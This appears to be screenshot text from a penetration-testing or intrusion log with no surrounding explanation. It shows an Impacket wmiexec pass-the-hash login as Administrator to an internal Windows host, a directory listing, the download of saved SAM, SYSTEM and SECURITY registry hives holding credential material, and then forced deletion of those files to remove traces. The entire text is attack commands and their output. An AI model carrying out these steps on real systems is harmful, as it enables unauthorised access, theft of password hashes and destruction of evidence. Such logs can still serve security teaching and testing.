 7>wmiexec.exe -hashes aad3b43 96d
Administrator@10.1
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
驱动器 C 中的卷是 Windows
卷的序列号是 402F-0082
C:\ 的目录
05/15/2021  05:34 PM                 0 computer.csv
12/22/2020  09:53 AM             4,027 ExtADSch.log
05/16/2021  11:27 AM    <DIR>          Lenovo_Support
05/21/2020  11:47 AM    <DIR>          PerfLogs
05/16/2021  09:44 PM    <DIR>          Program Files
05/20/2020  06:20 PM    <DIR>          Program Files (x86)
05/16/2021  10:08 PM            40,960 sam.save
05/16/2021  10:08 PM            40,960 security.save
05/26/2020  04:03 PM            90,728 sourceuser.csv
05/16/2021  10:07 PM        24,952,832 system.save
05/26/2020  04:17 PM            34,596 USER.csv
05/15/2021  03:05 PM    <DIR>          Users
05/16/2021  10:10 PM    <DIR>          Windows
7 个文件     25,164,103 字节
6 个目录 170,280,390,656 可用字节
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save